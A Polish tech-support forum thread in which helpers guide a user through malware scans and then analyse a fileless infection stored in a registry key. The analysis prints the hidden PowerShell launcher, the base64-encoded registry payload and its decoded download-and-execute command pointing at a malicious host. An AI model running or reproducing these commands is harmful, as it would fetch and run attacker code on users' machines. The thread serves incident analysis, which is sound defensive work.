Na koncie Waldek według Windows Defendera wszystko jest ok

Addition.txt (24,5 KB) FRST.txt (88,6 KB) Shortcut.txt (30,0 KB)

Na koncie Waldek według Windows Defendera wszystko jest ok

Addition.txt (24,5 KB) FRST.txt (88,6 KB) Shortcut.txt (30,0 KB)



Wrzucam zrzut z Windows Defendera, dotyczący tego zagrożenia. Wygląda to dla mnie tak jakby na początku po zalogowaniu wykrywał zagrożenie, a po chwili samodzielnie je neutralizował, dlatego też na zrzucie widnieje “Zablokowane zagrożenie”. Na koncie Waldek z kolei nie pojawia się żadne ostrzeżenie.

a nie, przepraszam, sprawdziłem jeszcze raz i na koncie Waldek, także pojawia się ostrzeżenie

Wróć do głównego profilu

Pobierz i uruchom skaner RogueKiller

Wklej plik wynikowy, lub zrób zrzut ekranu z wyników

Znowu nic

Kolejny skaner powinien coś znaleźć.

W innych wersjach zagrożeń wykrywał ukryte wpisy w rejestrze.

Pobierz i zrób skan, udostępnij rezultat

Znów nic nie wykryto, ale nawet Windows Defender nie pokazuje już zagrożenia.

Nie wiem tylko co pomogło i czy oznacza to faktycznie brak infekcji. W każdym razie wszystko wygląda dobrze.

CmdLine: C:\Windows\System32\WindowsPowerShell\v1.0\powersh ell.exe

C:\Windows\System32\WindowsPowerShell\v1.0\powersh ell.exe -W Hidden -Exec -nop $t=Get-ItemProperty -Path ‘HKCU:\Software\Classes\mssccfile’ -Name t;IEX $t.t;

C:\Windows\System32\WindowsPowerShell\v1.0\powersh ell.exe

cmdline "C:\Windows\System32\WindowsPowerShell\v1.0\powers hell.exe

https://www.virustotal.com/en-gb/user/larsbehrens/

Ja bym plik skopiował i wysłał na VirusTotal bo wygląda na to ze *Defender się myli.

A jeśli tak to dodałbym go do wykluczeń.

No i kolejna zagadka nie rozwiązana do końca.

Nadal obserwuj, licho nie śpi

Wygląda jak błąd “kopiuj-wklej”  ale wiem na co chciałeś zwrócić uwagę.

ale wiem na co chciałeś zwrócić uwagę.

Ta wersja Powessere.K jest aktywowana wyłącznie w rejestrze bezplikowo

Druga część jest powiązana z kolejnym wpisem w rejestrze, który aktywuje następne polecenia.

HKEY_CURRENT_USER\Software\Classes\mssccfile

t REG_SZ $EncodedText = 'WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgBTAGUAcgB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAaQBkAGEAdABpAG8AbgBDAGEAbABsAGIAYQBjAGsAIAA9ACAAewAgACQAdAByAHUAZQAgAH0AOwAgAEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcgBpAGQAcgBlAHoAZQByAHYALgBpAG4AZgBvADoANAA0ADMALwBkAGUAYgB1AGcALwBkAG8AdwBuAGwAbwBhAGQALwBzAC8AYwBjAFYARAAnACkAOwA=';$DecodedText = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($EncodedText)); IEX $DecodedText

Co po odkodowaniu daje polecenie

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }; IEX (New-Object Net.WebClient).DownloadString('https://ridrezerv.info:443/debug/download/s/ccVD');

Adres docelowy jest wykrywany jako Malware

VirusTotal

Zabiorę się za zbadanie payloadu <3 Wygląda jak Brusha Loader

To nie jest błąd kopiowania. Te cyrki miały miejsce w trakcie aktualizacji systemu.

Ścieżka do pliku jest prawidłowa.

Masz to u siebie? U niego też jest ?

Moim AV jest Windows Defender. Przy umiejetnym skonfigurowaniu jest świetny.

Jego skaner jest w/g portali testowych 100%

Ale jego false positive? Raczej spore.

Zwracam uwagę na tekst. Po dzisiejszej aktualizacji